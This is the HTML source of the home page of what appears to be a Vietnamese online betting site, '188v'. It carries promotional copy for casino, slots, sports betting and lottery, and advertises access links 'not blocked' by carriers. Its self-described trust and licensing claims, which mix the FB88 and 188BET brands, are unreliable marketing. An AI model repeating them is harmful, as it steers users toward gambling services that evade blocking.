  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjaln6iAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup6hNX6pmRM.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-9 wp-theme-flatsome boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mvp2005.net" title="188v" rel="home">
		<img width="1020" height="212" src="https://vnimg.static01.top/logo/188v/188v-logo1.webp" class="header_logo header-logo" alt="188v"><img width="1020" height="212" src="https://vnimg.static01.top/logo/188v/188v-logo1.webp" class="header-logo-dark" alt="188v"></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" class="button alert is-gloss" rel="nofollow noopener noreferrer" style="border-radius:5px;">
    <span>Đăng Ký</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" class="button primary is-gloss" rel="nofollow noopener noreferrer" style="border-radius:5px;">
    <span>Đăng nhập</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16 active menu-item-design-default has-icon-left"><a href="https://mvp2005.net" aria-current="page" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/trang-chu-150x150-1.png" alt="">188V </a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/casino" class="nav-top-link">
Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/ban-ca" class="nav-top-link">
Bắn cá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/game-bai" class="nav-top-link">
Game bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/no-hu" class="nav-top-link">
Nổ hũ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/the-thao" class="nav-top-link">
Thể thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/xo-so" class="nav-top-link">
Xổ số</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/khuyen-mai" class="nav-top-link">
Khuyến mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-design-default has-icon-left"><a href="https://mvp2005.net/tin-tuc-tong-hop" class="nav-top-link">
Tin tức tổng hợp</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html header-button-2">
	<div class="header-button">
		<a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" class="button primary is-gloss" rel="nofollow noopener noreferrer" style="border-radius:5px;">
    <span>Đăng nhập</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" class="button alert is-gloss" rel="nofollow noopener noreferrer" style="border-radius:5px;">
    <span>Đăng Ký</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_1078593393">
		<div class="bg section-bg fill bg-fill  bg-loaded">

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_63275131">
								<div class="img-inner dark">
			<img fetchpriority="high" decoding="async" width="1920" height="520" src="https://vnimg.static01.top/banner/188v/image-banner37.webp" class="attachment-original size-original" alt="Banner 188v" srcset="https://vnimg.static01.top/banner/188v/image-banner37.webp 1920w, https://vnimg.static01.top/banner/188v/image-banner37.webp 300w, https://vnimg.static01.top/banner/188v/image-banner37.webp 1024w, https://vnimg.static01.top/banner/188v/image-banner37.webp 768w, https://vnimg.static01.top/banner/188v/image-banner37.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px">						
					</div>
								
<style>
#image_63275131 {
  width: 100%;
}
</style>
	</div>
	
		</div>

		
<style>
#section_1078593393 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_516650314">
		<div class="bg section-bg fill bg-fill  bg-loaded">

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-center content-home" id="row-2036432384">

	<div id="col-559950799" class="col small-12 large-12">
				<div class="col-inner">
			
			
<div class="row" id="row-2034247959">

	<div id="col-2126077331" class="col small-12 large-12">
				<div class="col-inner">
			
			
<div class="container section-title-container"><h1 class="section-title section-title-center"><b></b><span class="section-title-main">188V  – Nhà Cái Uy Tín | Link Vào 188V  Không Bị Chặn 09/2025</span><b></b></h1></div>
	<div id="text-770783963" class="text">
		
<blockquote>
<p style="text-align: justify;"><a href="https://mvp2005.net" target="_blank" rel="noopener"><strong>188V </strong></a> nhà cái uy tín TOP #1 thị trường Châu Á, mở thưởng cho nhiều giải đấu thể thao hàng đầu như Ngoại hạng Anh, World Cup, La Liga, Serie A, Bundesliga… FB 88 còn cung cấp nhiều trò chơi giải trí ăn khách khác gồm live casino, xổ số, bắn cá, nổ hũ, đá gà. Nhà cái có giấy phép kinh doanh hợp pháp từ PAGCOR và Cagayan, cam kết bảo mật thông tin khách hàng tuyệt đối.</p>
</blockquote>
		
<style>
#text-770783963 {
  color: rgb(255, 255, 255);
}
#text-770783963 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<div class="row" id="row-369027576">

	<div id="col-1489173442" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1592873799">
								<div class="img-inner image-zoom dark">
			<picture decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/casino-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/casino-fb88-211x300.png.webp 211w" sizes="(max-width: 500px) 100vw, 500px">
<img decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/casino-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/casino-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/casino-fb88-211x300.png 211w" sizes="(max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_1592873799 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-510126793" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2025911444">
								<div class="img-inner image-zoom dark">
			<picture decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/banca-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/banca-fb88-211x300.png.webp 211w" sizes="(max-width: 500px) 100vw, 500px">
<img decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/banca-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/banca-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/banca-fb88-211x300.png 211w" sizes="(max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_2025911444 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1589610134" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_409038028">
								<div class="img-inner image-zoom dark">
			<picture loading="lazy" decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/game-bai-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/game-bai-fb88-211x300.png.webp 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
<img loading="lazy" decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/game-bai-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/game-bai-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/game-bai-fb88-211x300.png 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_409038028 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-40637339" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_741582151">
								<div class="img-inner image-zoom dark">
			<picture loading="lazy" decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/nohu-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/nohu-fb88-211x300.png.webp 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
<img loading="lazy" decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/nohu-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/nohu-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/nohu-fb88-211x300.png 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_741582151 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1039246614" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1951342689">
								<div class="img-inner image-zoom dark">
			<picture loading="lazy" decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/the-thao-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/the-thao-fb88-211x300.png.webp 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
<img loading="lazy" decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/the-thao-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/the-thao-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/the-thao-fb88-211x300.png 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_1951342689 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-762296655" class="col medium-2 small-6 large-2">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2108716165">
								<div class="img-inner image-zoom dark">
			<picture loading="lazy" decoding="async" class="attachment-original size-original">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/xoso-fb88.png.webp 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/xoso-fb88-211x300.png.webp 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
<img loading="lazy" decoding="async" width="500" height="710" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/xoso-fb88.png" alt="" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/xoso-fb88.png 500w, https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/xoso-fb88-211x300.png 211w" sizes="auto, (max-width: 500px) 100vw, 500px">
</picture>
						
					</div>
								
<style>
#image_2108716165 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
	<div id="text-271426429" class="text home-content">
	
	
	         
    
         
    
                <h1>188v – Cổng Game Cá Cược Trực Tuyến Hàng Đầu Châu Á | Link Vào 188BET Chính Thức</h1>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Chào mừng bạn đến với <strong>188v</strong>, địa chỉ truy cập chính thức và uy tín nhất của nhà cái 188BET tại thị trường Việt Nam. Trong bối cảnh các đường link truy cập thường xuyên bị nhà mạng chặn, 188v nổi lên như một giải pháp hoàn hảo, mang đến trải nghiệm cá cược mượt mà, ổn định và an toàn tuyệt đối. Tại <!--【domain】-->, chúng tôi không chỉ cung cấp đường dẫn truy cập tốc độ cao mà còn mang đến một hệ sinh thái giải trí đa dạng từ cá độ bóng đá, casino trực tuyến cho đến các trò chơi slot game đổi thưởng hấp dẫn nhất năm 2024.</p>
    
         
    
         
    
                
    
         
    
         
    
                                      <figure style="width: 800px" class="wp-caption aligncenter">
            <img loading="lazy" decoding="async" class="size-full" src="https://vnimg.static01.top/text/188v/188v-text106.webp" alt="Giao diện trang chủ 188v hiện đại với tông màu cam đen đặc trưng" width="800" height="400" srcset="https://vnimg.static01.top/text/188v/188v-text106.webp" sizes="auto, (max-width: 800px) 100vw, 800px" />
            <figcaption class='wp-caption-text'>Giao diện trang chủ 188v hiện đại với tông màu cam đen đặc trưng</figcaption>
        </figure>

    
         
    
         
    
                
    
         
    
         
    
                <div id="toc-container" style="background: #f9f9f9; padding: 15px; border: 1px solid #ddd; border-radius: 5px; margin-bottom: 20px;">
    
         
    
         
    
                    <p style="text-align: justify;"><strong>Mục Lục Nội Dung</strong></p>
    
         
    
         
    
                    <ul>
    
         
    
         
    
